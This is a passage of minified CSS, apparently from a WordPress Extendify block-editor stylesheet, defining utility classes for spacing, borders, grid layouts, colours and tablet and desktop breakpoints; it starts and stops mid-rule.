!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 